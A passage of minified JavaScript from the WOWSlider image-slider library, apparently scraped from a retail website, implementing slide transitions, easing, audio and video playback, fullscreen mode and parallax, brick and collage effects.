aY(a7,a8){return a7.css(ai.support.transform?{transform:"translate3d("+a8+"px,0px,0px)"}:{marginLeft:a8})}if(at==u){aY(aV,0).fadeIn(a0/3);aY(aE(">div,>span",aV),0)}else{var aT=aE(">div",aV);var a6=aE(">div",f);var aW=aE(">span",aV);var c=aE(">span",f);var a2=aX+aU*(a4?-1:1),a5=aX+aU*(a4?1:-1),a1=(a4?-1:1)*aX;aY(aV,a2).show();aY(f,0).show();aY(aT,a1);aY(a6,0);aY(aW,2*a1);aY(c,0);K(function(a7){a7=aE.easing.swing(a7);aY(aV,(1-a7)*a2);aY(f,a7*a5)},ai.duration);var aS=0.8;K(function(a7){a7*=aS;aY(aW,(1-a7)*2*a1);aY(aT,(1-a7)*a1);aY(c,a7*(-2*a1));aY(a6,a7*(-a1))},ai.duration,function(){K(function(a7){a7=aE.easing.easeOutCubic(1,a7,0,1,1,1);var a8=(1-aS)*2*a1,ba=(1-aS)*a1,a9=aS*(-2*a1),bb=aS*(-a1);aY(aW,(1-a7)*a8);aY(aT,(1-a7)*ba);aY(c,(1-a7)*a9+a7*(-2*a1));aY(a6,(1-a7)*bb+a7*(-a1))},(/Firefox/g.test(A)?1500:ai.delay))})}}if(au.length||ak.length){H()}T(u,at);if(ai.stopOnHover){this.bind("mouseover",function(c){if(!ao||!ao.playing()){ab()}z=true});this.bind("mouseout",function(c){if(!ao||!ao.playing()){J()}z=false})}if(!ao||!ao.playing()){J()}var r=F.find("audio").get(0),j=ai.autoPlay;if(r){if(window.Audio&&r.canPlayType&&r.canPlayType("audio/mp3")){r.loop="loop";if(ai.autoPlay){r.autoplay="autoplay";setTimeout(function(){r.play()},100)}}else{r=r.src;var W=r.substring(0,r.length-/[^\\\/]+$/.exec(r)[0].length);var i="wsSound"+Math.round(Math.random()*9999);aE("<div>").appendTo(F).get(0).id=i;var I="wsSL"+Math.round(Math.random()*9999);window[I]={onInit:function(){}};swfobject.createSWF({data:W+"player_mp3_js.swf",width:"1",height:"1"},{allowScriptAccess:"always",loop:true,FlashVars:"listener="+I+"&loop=1&autoplay="+(ai.autoPlay?1:0)+"&mp3="+r},i);r=0}F.bind("stop",function(){j=false;if(r){r.pause()}else{aE(i).SetVariable("method:pause","")}});F.bind("start",function(){if(r){r.play()}else{aE(i).SetVariable("method:play","")}})}v.wsStart=aq;v.wsRestart=J;v.wsStop=aA;if(ai.playPause){var aH=aE('<a href="#" class="ws_playpause"></a>');if(ai.autoPlay){aH.addClass("ws_pause")}else{aH.addClass("ws_play")}aH.click(function(){ai.autoPlay=!ai.autoPlay;if(!ai.autoPlay){v.wsStop();aH.removeClass("ws_pause");aH.addClass("ws_play")}else{J();aH.removeClass("ws_play");aH.addClass("ws_pause");if(ao){ao.start(u)}}return false});this.append(aH)}if(typeof wowsliderVideo=="function"){var D=aE('<div class="ws_video_btn"><div></div></div>').appendTo(F);ao=new wowsliderVideo(F,ai,k);if(typeof $f!="undefined"){ao.vimeo(true);ao.start(u)}window.onYouTubeIframeAPIReady=function(){ao.youtube(true);ao.start(u)};D.on("click touchend",function(){if(!az){ao.play(u,1)}})}var aR=0;if(ai.fullScreen){var t=(function(){var aV=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenchange"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitfullscreenchange"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitfullscreenchange"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozfullscreenchange"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","MSFullscreenChange"]],f={},aU,aT;for(var aS=0,c=aV.length;aS<c;aS++){aU=aV[aS];if(aU&&aU[1] in document){for(aS=0,aT=aU.length;aS<aT;aS++){f[aV[0][aS]]=aU[aS]}return f}}return false})();if(t){function am(){return !!document[t.fullscreenElement]}function aj(){if(am()){document[t.exitFullscreen]()}else{F.wrap("<div class='ws_fs_wrapper'></div>").parent()[0][t.requestFullscreen]()}}document.addEventListener(t.fullscreenchange,function(c){if(am()){aR=1;aN()}else{F.unwrap();aR=0;aN()}});aE("<a href='#' class='ws_fullscreen'></a>").on("click",aj).appendTo(F)}}function aN(){var aY=aR?4:ai.responsive,c=F.width()||ai.width,aU=aE([o,aD.find("img"),aK.find("img")]);if(aY>0&&!!document.addEventListener){F.css("fontSize",Math.max(Math.min((c/ai.width)||1,1)*10,6))}if(aY==2){var aS=Math.max((c/ai.width),1)-1;aU.each(function(){aE(this).css("marginTop",-ai.height*aS/2)})}if(aY==3){var aZ=window.innerHeight-(F.offset().top||0),aW=ai.width/ai.height,aX=aW>c/aZ;F.css("height",aZ);aU.each(function(){aE(this).css({width:aX?"auto":"100%",height:aX?"100%":"auto",marginLeft:aX?((c-aZ*aW)/2):0,marginTop:aX?0:((aZ-c/aW)/2)})})}if(aY==4){var aV=window.innerWidth,aT=window.innerHeight,aW=ai.width/ai.height,f=aW>aV/aT;F.css({maxWidth:f?"100%":(aW*aT),height:"",top:f?(aT-aV/aW)/2:0});aU.each(function(){aE(this).css({width:"100%",marginLeft:0,marginTop:0})})}else{F.css({maxWidth:"",top:""})}}if(ai.responsive){aE(aN);aE(window).on("load resize",aN)}return this};jQuery.extend(jQuery.easing,{easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeOutElastic1:function(k,l,i,h,g){var f=Math.PI/2;var m=1.70158;var e=0;var j=h;if(l==0){return i}if((l/=g)==1){return i+h}if(!e){e=g*0.3}if(j<Math.abs(h)){j=h;var m=e/4}else{var m=e/f*Math.asin(h/j)}return j*Math.pow(2,-10*l)*Math.sin((l*g-m)*f/e)+h+i},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a}});jQuery.fn.wowSlider.support={transform:(function(){if(!window.getComputedStyle){return false}var b=document.createElement("div");document.body.insertBefore(b,document.body.lastChild);b.style.transform="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)";var a=window.getComputedStyle(b).getPropertyValue("transform");b.parentNode.removeChild(b);if(a!==undefined){return a!=="none"}else{return false}})(),perspective:(function(){var b="perspectiveProperty perspective WebkitPerspective MozPerspective OPerspective MsPerspective".split(" ");for(var a=0;a<b.length;a++){if(document.body.style[b[a]]!==undefined){return !!b[a]}}return false})(),transition:(function(){var a=document.body||document.documentElement,b=a.style;return b.transition!==undefined||b.WebkitTransition!==undefined||b.MozTransition!==undefined||b.MsTransition!==undefined||b.OTransition!==undefined})()};(function(b){var a,c=0,g=["webkit","moz"],f=window.requestAnimationFrame,e=window.cancelAnimationFrame;for(;c<g.length&&!f;c++){f=window[g[c]+"RequestAnimationFrame"];e=e||window[g[c]+"CancelAnimationFrame"]||window[g[c]+"CancelRequestAnimationFrame"]}function d(){if(a){f(d);b.fx.tick()}}if(f){window.requestAnimationFrame=f;window.cancelAnimationFrame=e;b.fx.timer=function(h){if(h()&&b.timers.push(h)&&!a){a=true;d()}};b.fx.stop=function(){a=false}}else{window.requestAnimationFrame=function(l,i){var h=new Date().getTime(),j=Math.max(0,16-(h-c)),k=window.setTimeout(function(){l(h+j)},j);c=h+j;return k};window.cancelAnimationFrame=function(h){clearTimeout(h)}}}(jQuery));function wowsliderVideo(g,b,q){var d=jQuery;var i=d(".ws_video_btn",g);var o=d(".ws_playpause",g);var u=d(".ws-title-wrapper",g);var r=d(".ws_frame",g);var p=d(".ws_cover",g);var k=d("ul li",g);var s={};var m;var f,w;function e(x){if(s[x]){return d(s[x].a||s[x].element)}else{return d("iframe",k[x])}}function l(x){var y=e(x);y=y[0]?y[0].src:"";return/youtube/.test(y)?"youtube":(/vimeo/.test(y)?"vimeo":false)}function n(x){i.removeClass("ws_vimeo ws_youtube").addClass("ws_"+l(x));if(o){o.addClass("ws_hide")}}function a(x){i.removeClass("ws_vimeo ws_youtube");if(x&&o){o.removeClass("ws_hide")}}function v(x,z){var y=e(x);m=false;g[0].wsRestart();if(y[0]&&s[x]){if(/MSIE|Trident/.test(navigator.userAgent)){g.removeClass("ws_video_playing_ie")}else{g.removeClass("ws_video_playing")}r.show();if(p){p.show()}u.fadeIn(300);n(x);if(l(x)=="youtube"&&s[x].getPlayerState&&s[x].getPlayerState()==1){s[x].pauseVideo()}else{if(l(x)=="vimeo"){s[x].api("paused",function(A){if(!A){s[x].api("pause")}})}}if(z){a(1)}if(y.css("opacity")>0){y.animate({opacity:0},500,z?z:0)}else{if(z){z()}}}else{if(z){z()}}}function j(x,z,A){var y=e(x);if(y[0]&&(z||y.attr("data-autoplay-video")||b.autoPlayVideo)){m=l(x);if(/MSIE|Trident/.test(navigator.userAgent)){g.addClass("ws_video_playing_ie")}else{g.addClass("ws_video_playing")}g[0].wsStop();u.fadeOut(300);q();r.hide();if(p){p.hide()}a();if(m=="youtube"&&s[x]&&s[x].playVideo){s[x].playVideo()}else{if(m=="vimeo"&&s[x]){s[x].api("play")}}if(y.css("opacity")<1){y.css("zIndex",1).animate({opacity:1},500,A?A:0)}else{if(A){A()}}}else{if(A){A()}}}function t(x,y){if(y.attr("data-autoplay-video")||b.autoPlayVideo){m="youtube";g[0].wsStop()}s[x]=new YT.Player(y[0],{events:{onStateChange:function(z){if(z.data==1||z.data==3){j(x,1)}else{if((z.data==2||z.data==0)&&m=="youtube"){v(x)}}},onReady:function(z){y.css.zIndex=1;j(x)}}})}function h(x,y){if(y.attr("data-autoplay-video")||b.autoPlayVideo){m="vimeo";g[0].wsStop()}s[x]=$f(y[0]);s[x].addEvent("ready",function(z){y.css.zIndex=1;s[x].addEvent("play",function(){j(x,1)});s[x].addEvent("pause",function(){if(m=="vimeo"){v(x)}});s[x].addEvent("finish",function(){if(m=="vimeo"){v(x)}});j(x)})}var c=function(z){var y=e(z);if(m){m=false;for(var x in s){if(x!=z){v(x)}}}if(y[0]){n(z);if(s[z]){j(z)}else{if(f&&l(z)=="youtube"){t(z,y)}else{if(w&&l(z)=="vimeo"){h(z,y)}}}}else{a(true)}};this.start=c;this.check=l;this.pause=v;this.play=j;this.playing=function(){return m};this.vimeo=function(x){w=x};this.youtube=function(x){f=x}};

--- FILE ---
content_type: application/javascript
request_url: https://www.atacarejonet.com.br/libs/wowslider/script.min.js
body_size: 32935
content:
function ws_parallax(k,g,a){var c=jQuery;var f=c(this);var b=k.parallax||0.25;var e=c("<div>").css({position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden"}).addClass("ws_effect").appendTo(a.parent());function j(l){return Math.round(l*1000)/1000}function d(n,o,p){var l=new Date()*1;var m=function(){var q=(new Date()*1-l)/o;if(q>=1){n(1);cancelAnimationFrame(m);if(p){p()}}else{n(q);requestAnimationFrame(m)}};m()}var i=c("<div>").css({position:"absolute",left:0,top:0,overflow:"hidden",width:"100%",height:"100%",transform:"translate3d(0,0,0)"}).append(c("<img>").css({position:"absolute",transform:"translate3d(0,0,0)"})).appendTo(e);var h=i.clone().appendTo(e);this.go=function(l,r,p){var s=c(g.get(n));s={width:s.width(),height:s.height(),marginTop:s.css("marginTop"),marginLeft:s.css("marginLeft")};p=p?1:-1;var n=i.find("img").attr("src",g.get(r).src).css(s);var o=h.find("img").attr("src",g.get(l).src).css(s);var m=a.width()||k.width;var q=a.height()||k.height;d(function(v){v=c.easing.swing(v);var x=j(p*v*m),u=j(p*(-m+v*m)),t=j(-p*m*b*v),w=j(p*m*b*(1-v));if(k.support.transform){i.css("transform","translate3d("+x+"px,0,0)");n.css("transform","translate3d("+t+"px,0,0)");h.css("transform","translate3d("+u+"px,0,0)");o.css("transform","translate3d("+w+"px,0,0)")}else{i.css("left",x);n.css("left",t);h.css("left",u);o.css("left",w)}},k.duration,function(){e.hide();f.trigger("effectEnd")})}};jQuery.extend(jQuery.easing,{easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInBackQ:function(e,f,a,j,i,g){var h=(f/=i)*f;return a+j*h*(4*f*h-8*h+8*f-3)},easeOutBackQ:function(e,f,a,j,i,g){var h=(f/=i)*f;return a+j*(4*h*f*h-12*h*h+16*h*f-13*h+6*f)},easeInBackQ2:function(e,f,a,j,i,g){var h=(f/=i)*f;return a+j*h*(1.5*f*h-2.5*h+5*f-3)},easeOutBackQ2:function(e,f,a,j,i,g){var h=(f/=i)*f;return a+j*(1.5*h*f*h-5*h*h+10*h*f-12*h+6.5*f)}});function ws_brick(f,s,g){var h=jQuery,n=h(this),a=f.cols||4,r=f.rows||3,H=2.5,c=2,v=f.perspective||2000,u=g.find(".ws_list"),G=[],b=30,x={},o=h("<div>").addClass("ws_effect").css("overflow",f.responsive>1?"hidden":"visible"),q=f.support.transform&&f.support.transition&&f.support.perspective,p=/Safari/.test(navigator.userAgent)&&!/Chrome/.test(navigator.userAgent),m=/Firefox/.test(navigator.userAgent);g=g.parent().append(o);var y=[{zIndex:0,rotateX:360,rotateZ:-360,rotateY:180,halfScale:0.5,halfLeft:0.7,halfTop:0.7,delay:0.36},{zIndex:1,rotateX:-360,rotateZ:360,rotateY:180,halfScale:0.5,halfLeft:0.2,halfTop:0.4,delay:0.81},{zIndex:1,rotateX:360,rotateZ:-360,rotateY:-180,halfScale:0.5,halfLeft:-0.2,halfTop:0.4,delay:0.45},{zIndex:0,rotateX:-360,rotateZ:360,rotateY:-180,halfScale:0.5,halfLeft:-0.7,halfTop:0.7,delay:0.63},{zIndex:1,rotateX:-360,rotateZ:360,rotateY:-180,halfScale:0.5,halfLeft:0.7,halfTop:0,delay:0.54},{zIndex:2,rotateX:360,rotateZ:-360,rotateY:180,halfScale:0.5,halfLeft:0.2,halfTop:0,delay:0.38},{zIndex:2,rotateX:360,rotateZ:-360,rotateY:-180,halfScale:0.5,halfLeft:-0.2,halfTop:0,delay:0},{zIndex:1,rotateX:-360,rotateZ:360,rotateY:180,halfScale:0.5,halfLeft:-0.7,halfTop:0,delay:0.72},{zIndex:0,rotateX:-360,rotateZ:360,rotateY:180,halfScale:0.5,halfLeft:0.7,halfTop:-0.7,delay:1},{zIndex:1,rotateX:-360,rotateZ:360,rotateY:-180,halfScale:0.5,halfLeft:0.2,halfTop:-0.4,delay:0.7},{zIndex:1,rotateX:360,rotateZ:-360,rotateY:180,halfScale:0.5,halfLeft:-0.2,halfTop:-0.4,delay:0.57},{zIndex:0,rotateX:360,rotateZ:-360,rotateY:-180,halfScale:0.5,halfLeft:-0.7,halfTop:-0.7,delay:0.9},];o.css({position:"absolute",top:0,left:0,width:g.width(),height:g.height(),transform:"translate3d(0,0,0)",transformOrigin:(f.width/2)+"px "+(f.height/2)+"px 0",perspective:v}).hide();for(var l=0;l<a*r;l++){var B=l%a,A=Math.floor(l/a);var E=h("<div>").css({position:"absolute",left:100*B/a+"%",top:100*A/r+"%",outline:"1px solid transparent",transformStyle:(p||m)?"flat":"preserve-3d",zIndex:y[l].zIndex,overflow:q?"visible":"hidden"}).appendTo(o),z=h("<div>").css({transform:"scale(1) rotateX(0) rotateY(0) translate3d(0,0,0)",outline:"1px solid transparent",transformStyle:"preserve-3d"}).appendTo(E),w=h("<div>").addClass("ws_front_image").appendTo(z),D=q?h("<div>").addClass("ws_back_image").appendTo(z):0;w.css({position:"absolute",width:"100%",height:"100%",overflow:"hidden",backfaceVisibility:"hidden",transform:"translate3d(0,0,0)"}).append(h("<img>").css({left:-B*100+"%",top:-A*100+"%",position:"absolute",outline:"1px solid transparent"}));if(q){D.css({position:"absolute",width:"100%",height:"100%",overflow:"hidden",backfaceVisibility:"hidden",transform:"rotateY(180deg) translate3d(0,0,"+b+"px)"}).append(h("<img>").css({left:-B*100+"%",top:-A*100+"%",position:"absolute",outline:"1px solid transparent"}))}var t={position:"absolute",outline:"1px solid transparent"};G[l]={part:z,front:w,back:D,wrapper:E,leftEdge:q?h("<div>").addClass("ws_left_edge").css(t).appendTo(z):0,rightEdge:q?h("<div>").addClass("ws_right_edge").css(t).appendTo(z):0,topEdge:q?h("<div>").addClass("ws_top_edge").css(t).appendTo(z):0,bottomEdge:q?h("<div>").addClass("ws_bottom_edge").css(t).appendTo(z):0}}(function(){var j=0;var J=["ms","moz","webkit","o"];for(var i=0;i<J.length&&!window.requestAnimationFrame;++i){window.requestAnimationFrame=window[J[i]+"RequestAnimationFrame"];window.cancelAnimationFrame=window[J[i]+"CancelAnimationFrame"]||window[J[i]+"CancelRequestAnimationFrame"]}if(!window.requestAnimationFrame){window.requestAnimationFrame=function(O,L){var K=new Date().getTime();var M=Math.max(0,16-(K-j));var N=window.setTimeout(function(){O(K+M)},M);j=K+M;return N}}if(!window.cancelAnimationFrame){window.cancelAnimationFrame=function(K){clearTimeout(K)}}}());function C(N){var J={},L=s.get(N),O=f.width/a,P=f.height/r;for(var K=0;K<a*r;K++){var N=K%a,M=Math.floor(K/a);J[K]=F(L,{x:N*O,y:M*P,w:O,h:P})}return J}function I(J,M,j,K,L){for(var i in M){M[i].topEdge.css({width:K,height:J,background:j[i],transform:"rotateX(90deg) translate3d(0,-"+J/2+"px,"+J/2+"px)"});M[i].bottomEdge.css({width:K,height:J,background:j[i],transform:"rotateX(90deg) translate3d(0,-"+J/2+"px,"+(-L+J/2)+"px)"});M[i].leftEdge.css({width:J,height:L,background:j[i],transform:"rotateY(90deg) translate3d("+J/2+"px,0,-"+J/2+"px)"});M[i].rightEdge.css({width:J,height:L,background:j[i],transform:"rotateY(90deg) translate3d("+J/2+"px,0,"+(K-J/2)+"px)"})}}function e(L,P){var j=new Date().getTime(),O,M,N,K,i;var J=function(){var U=new Date().getTime();for(var Q in L){if((j+L[Q].animate.delay)>U){continue}var R=(U-(j+L[Q].animate.delay))/L[Q].animate.duration;i={};K="";if(R>1){if(L[Q].part[0].ws_delay[1]){cancelAnimationFrame(J);P();return}else{continue}}if(R<=0.5){O=h.easing.easeInBack(1,R*2,0,1,1,1).toFixed(3);M=h.easing.easeInBackQ(1,R*2,0,1,1,1).toFixed(3);N=h.easing.easeInBackQ2(1,R*2,0,1,1,1).toFixed(3);L[Q].back.css("backfaceVisibility","hidden")}else{O=h.easing.easeOutBack(1,(R-0.5)*2,0,1,1,1).toFixed(3);M=h.easing.easeOutBackQ(1,(R-0.5)*2,0,1,1,1).toFixed(3);N=h.easing.easeOutBackQ2(1,(R-0.5)*2,0,1,1,1).toFixed(3);L[Q].back.css("backfaceVisibility","visible")}for(var V in L[Q].animate[R<=0.5?"half":"end"]){var T=L[Q].animate[R<=0.5?"begin":"half"][V]||0,S=L[Q].animate[R<=0.5?"half":"end"][V]||0;if(typeof S!=="object"){if(V==="scale"||V==="rotateX"||V==="rotateY"){S=T+(S-T)*M}else{if(V==="left"||V==="top"){S=T+(S-T)*N}else{S=T+(S-T)*O}}}if(V==="rotateX"||V==="rotateY"||V==="rotateZ"){K+=V+"("+S+"deg) "}else{if(V==="scale"){K+=V+"("+S+") "}else{if(V==="translate3d"){K+=V+"("+(T[0]+(S[0]-T[0])*O).toFixed(3)+"px,"+(T[1]+(S[1]-T[1])*O).toFixed(3)+"px,"+(T[2]+(S[2]-T[2])*O).toFixed(3)+"px) "}else{i[V]=S}}}}L[Q].wrapper.css({transform:"translate3d("+(i.left?i.left:0).toFixed(3)+"px,"+(i.top?i.top:0).toFixed(3)+"px,0)"});delete i.left;delete i.top;if(K){i.transform=K}L[Q].part.css(i)}requestAnimationFrame(J)};J()}function k(aa,M,N,P){var X=g.width(),W=g.height(),V=X/a,U=W/r,L=(f.duration*0.4)>1000?1000:(f.duration*0.4),K=f.duration*0.6,Q=[0,0];I(b,aa,x[M],V,U);o.css({transformOrigin:(X/2)+"px "+(W/2)+"px 0",width:X,height:W});for(var S in aa){var J=y[S].delay*L;if(Q[1]<=J){Q[0]=S;Q[1]=J}aa[S].part[0].ws_delay=[J,0]}aa[Q[0]].part[0].ws_delay[1]=1;for(var S in aa){var R=aa[S],Z=S%a,Y=Math.floor(S/a),T=X*Z/a,O=W*Y/r;R.animate={delay:R.part[0].ws_delay[0],duration:K,begin:{left:0,top:0,width:V,height:U,scale:1,rotateX:0,rotateY:0,translate3d:[0,0,p?b:0]},half:{left:y[S].halfLeft*V,top:y[S].halfTop*U,scale:y[S].halfScale,rotateX:y[S].rotateX/2,rotateY:y[S].rotateY/2,translate3d:[0,0,(p?1:0.5)*b]},end:{left:0,top:0,scale:1,rotateX:y[S].rotateX,rotateY:y[S].rotateY,translate3d:[0,0,b]}};R.front.find("img").css(N);R.back.css("backfaceVisibility","hidden").find("img").css(N);R.part.css({width:R.animate.begin.width,height:R.animate.begin.height,left:R.animate.begin.left,top:R.animate.begin.top})}e(aa,P)}var d;this.go=function(X,M){if(d){return M}o.show();var K=h(s.get(M));K={width:K.width(),height:K.height(),marginTop:parseFloat(K.css("marginTop")),marginLeft:parseFloat(K.css("marginLeft"))};if(q){G[0].front.find("img").on("load",function(){u.hide()});for(var N in G){G[N].front.find("img").attr("src",s.get(M).src);G[N].back.find("img").attr("src",s.get(X).src)}if(!x[M]){x[M]=C(M)}d=new k(G,M,K,function(){u.show();n.trigger("effectEnd");o.hide();for(var i in G){G[i].part.css({transition:"",transform:"rotateX(0) rotateY(0) translate3d(0,0,0)"})}d=0})}else{d=true;function Y(j,i){return Math.random()*(i-j+1)+j}var T=g.width(),W=g.height(),S=T/a,V=W/r,L=T-S*(a-1),U=W-V*(r-1);o.css({width:T,height:W});var J=0;for(var N in G){var R=N%a,P=Math.floor(N/a);G[N].front.find("img").attr("src",s.get(X).src).css(K);var Z=f.duration*(1-Math.abs((c*H-R*P)/(2*r*a)));var Q=Y(-1,1)>0?1:-1;var O=Y(-1,1)>0?1:-1;G[N].wrapper.css({width:S,height:V});G[N].part.css({position:"absolute",top:Q*V,left:O*S,opacity:0,width:S,height:V}).animate({top:0,left:0,opacity:1},Z,function(){J++;if(J==r*a){u.stop(1,1);d=false;n.trigger("effectEnd")}})}}};function F(S,J){J=J||{};var U=1,M=J.exclude||[],R;var O=document.createElement("canvas"),L=O.getContext("2d"),K=O.width=S.naturalWidth,Y=O.height=S.naturalHeight;L.drawImage(S,0,0,S.naturalWidth,S.naturalHeight);try{R=L.getImageData(J.x?J.x:0,J.y?J.y:0,J.w?J.w:S.width,J.h?J.h:S.height)["data"]}catch(T){console.log("error:unable to access image data: "+T);return"#ccc"}var N=(J.w?J.w:S.width*J.h?J.h:S.height)||R.length,P={},W="",V=[],j={dominant:{name:"",count:0}};var Q=0;while(Q<N){V[0]=R[Q];V[1]=R[Q+1];V[2]=R[Q+2];W=V.join(",");if(W in P){P[W]=P[W]+1}else{P[W]=1}if(M.indexOf(["rgb(",W,")"].join(""))===-1){var X=P[W];if(X>j.dominant.count){j.dominant.name=W;j.dominant.count=X}}Q+=U*4}return["rgb(",j.dominant.name,")"].join("")}};function ws_collage(s,J,B){var z=jQuery,f=z(this),D=z(".ws_list",B),m=s.maxQuality||true,v=s.maxPreload||20,F=!s.noCanvas&&document.createElement("canvas").getContext,n=30,e=10,G=false,O=0.3,l=0.7,y=-180,a=180,d=J.length,T=[];B=B.parent();var w=z("<div>").addClass("ws_effect").css({position:"absolute",width:"100%",height:"100%",left:0,top:0,overflow:"hidden","z-index":8}).appendTo(B);function I(x,j,i){return parseFloat(i*(j-x)+x)}function S(X,W,N){var i=N*W.x,Y=N*W.y,j=N*W.width,V=N*W.height;if(F){X.save();X.translate(i+0.5*j,Y+0.5*V);X.rotate(W.angle*Math.PI/180);X.scale(W.scale,W.scale);if(W.img){X.drawImage(W.img,-0.5*j,-0.5*V,j,V)}X.restore()}else{z("<img>").attr("src",W.img).css({position:"absolute",width:100*j/s.width+"%",height:100*V/s.height+"%",left:100*i/s.width+"%",top:100*Y/s.height+"%"}).appendTo(X)}}function c(X,aa,W,V,Y,ab){var N=T[X],Z=T[aa],j=new Date;if(F){var x=z(J[aa]);x={width:x.width(),height:x.height(),marginTop:parseFloat(x.css("marginTop")),marginLeft:parseFloat(x.css("marginLeft"))};z(u).css(x)}var i=setInterval(function(){var ac=(new Date-j)/s.duration;if(ac>1){ac=1}var al=1-2*ac;if(al<0){al*=-1;if(al>1){al=1}}al=jQuery.easing.easeInOutQuad(1,al,0,1,1);ac=jQuery.easing.easeInOutQuad(1,ac,0,1,1);if(F){p.width=V;p.height=Y;u.width=V;u.height=Y;var ad=I(s.width/Z.width,s.width/N.width,ac),ae=I(0.5,I(1/Z.scale,1/N.scale,ac),al),ai=I(1/Z.scale,1/N.scale,ac),aj=I(Z.angle,N.angle,ac),ak=W*N.width,af=W*N.height,ah=W*I(Z.x,N.x,ac),ag=W*I(Z.y,N.y,ac);if(R&&k){p.ctx.drawImage(k,0,0,V,Y);p.ctx.save();p.ctx.translate(ah+0.5*ak,ag+0.5*af);p.ctx.rotate(-aj*Math.PI/180);p.ctx.scale(ai,ai);p.ctx.translate(-(ah+0.5*ak),-(ag+0.5*af));p.ctx.transform(ai,0,0,ai,-ah*ai,-ag*ai);p.ctx.drawImage(k,-V,-Y,V*4,Y*4);p.ctx.restore()}p.ctx.transform(ad,0,0,ad,-ah*ad,-ag*ad);p.ctx.translate(ah+0.5*ak,ag+0.5*af);p.ctx.rotate(-aj*Math.PI/180);p.ctx.scale(ae,ae);p.ctx.translate(-(ah+0.5*ak),-(ag+0.5*af));p.ctx.globalAlpha=I(0.2,1,al);if(m){for(Q in T){S(p.ctx,T[Q],W)}}else{p.ctx.drawImage(M,0,0)}p.ctx.globalAlpha=1;p.ctx.globalAlpha=I(0,1,al);S(p.ctx,N,W);p.ctx.globalAlpha=I(1,0,ac*2>1?1:ac*2);S(p.ctx,Z,W);p.ctx.globalAlpha=1;u.ctx.drawImage(p,0,0)}else{var am=I(2,V/(Z.width*W),al),ah=-W*I(Z.x,N.x,ac)*am,ag=-W*I(Z.y,N.y,ac)*am,ak=V*am,af=Y*am;u.css({left:ah,top:ag,width:ak,height:af})}w.show();if(ac==1){clearInterval(i);ab()}},Math.ceil(1000/n))}function C(W,i,V,j,N){if(W>i||!T[W]||T[W].img){return}var x=new Image();x.onload=function(){T[W].img=x;if(V&&W!=N[0]&&W!=N[1]){S(j,T[W],1);C(W+1,i,true,j,N)}else{C(W+1,i,false)}};x.onerror=function(){if(V&&W!=N[0]&&W!=N[1]){S(j,T[W],1);C(W+1,i,true,j,N)}else{C(W+1,i,false)}};x.src=J[W].src}var r=0,q=0,t=s.width/(Math.sqrt(d)+1),A=s.height/(Math.sqrt(d)+1),b=Math.floor(s.width/t);for(Q=0;Q<d;Q++){if(t+r>t*b){q=Math.floor(t*(Q+1)/s.width)*A;r=0}T[Q]={x:r,y:q,width:t,height:A,img:null};if(F){T[Q].scale=I(O,l,Math.random());T[Q].angle=I(y,a,Math.random())}r+=parseFloat(t)}for(var P,E,Q=T.length;Q;P=parseInt(Math.random()*Q),E=T[--Q],T[Q]=T[P],T[P]=E){}if(F){var u=z("<canvas>")[0];u.ctx=u.getContext("2d");u.width=w.width();u.height=w.height();var p=z("<canvas>")[0];p.ctx=p.getContext("2d");p.width=w.width();p.height=w.height();var k=z("<canvas>")[0];k.ctx=k.getContext("2d");k.width=w.width();k.height=w.height();if(!m){var M=z("<canvas>")[0];M.ctx=M.getContext("2d");M.width=w.width();M.height=w.height()}w.append(u)}else{var u=w.clone().removeClass("ws_effect").css({overflow:"visible"});w.css("display","none").append(u);for(Q in T){T[Q].img=J[Q].src;S(u,T[Q],1)}var h=(d%b=="undefined"?0:d%b);startRight=0,bottomAddCount=2*b-h,rightAddCount=Math.ceil(d/b)+1;for(var Q=0;Q<bottomAddCount;Q++){S(u,{img:J[Q%J.length].src,width:t,height:A,x:t*((h+Q)%b),y:q+Math.floor((h+Q)/b)*A},1)}for(var Q=0;Q<bottomAddCount;Q++){S(u,{img:J[Q%J.length].src,width:t,height:A,x:t*b,y:Q*A},1)}}var H,R;this.go=function(x,V){if(H){return -1}if(s.images){T[x].img=J[x]}if(window.XMLHttpRequest){if(F){var N=s.width,j=s.height,i=1;C(V,V,false);C(x,x,false);if(m){C(2,v+1,false)}else{M.width=N;M.height=j;C(2,v+1,true,M.ctx,[V,x])}if(!R&&!G){rand=Math.round(I(0,d-1,Math.random()));k.width=w.width();k.height=w.height();R=K(z(J[rand]),e,k)}}else{var N=B.width(),j=B.height(),i=N/s.width}H=new c(x,V,i,N,j,function W(){f.trigger("effectEnd");w.hide();H=0;if(!m&&F){for(i in T){T[i].img=null}}})}else{H=0;D.stop(true).animate({left:(x?-x+"00%":(/Safari/.test(navigator.userAgent)?"0%":0))},s.duration,"easeInOutExpo",function(){f.trigger("effectEnd")})}};function K(i,x,j){if(F){j.ctx.drawImage(i.get(0),0,0);if(!o(j.ctx,0,0,j.width,j.height,x)){j.ctx.drawImage(i.get(0),0,0)}return true}return cont}var 